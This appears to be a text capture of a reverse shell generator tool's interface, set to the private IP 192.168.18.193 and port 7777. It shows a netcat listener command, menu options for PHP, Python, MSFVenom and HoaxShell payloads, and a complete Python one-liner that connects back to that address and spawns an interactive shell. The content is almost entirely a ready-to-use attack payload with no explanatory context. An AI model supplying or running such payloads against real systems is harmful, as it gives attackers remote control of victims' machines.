 IP & Port
IP 192.168.18.193 Port 7777 +1
Listener
Advanced
🚀 nc -lvnp 7777
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
PHP passthru
PHP `
PHP popen
PHP proc_open
Python #1
Python #2
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("192.168.18.193",7777));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'